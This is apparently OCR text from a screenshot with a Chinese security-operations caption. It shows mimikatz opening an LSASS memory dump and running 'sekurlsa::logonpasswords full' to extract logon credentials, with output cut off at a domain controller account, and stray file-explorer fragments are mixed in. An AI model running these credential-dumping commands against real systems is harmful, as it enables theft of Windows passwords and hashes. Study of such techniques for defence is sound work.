 mimikatz # sekurlsa::minidump lsass.dump.dmp
Switch to MINIDUMP : 'lsass.dump.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dump.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
katz x64
y Share with New folder
Name Date modified Type Size
lsass.dump.dmp 4/1/2016 4:52 PM DMP File
系统安全运维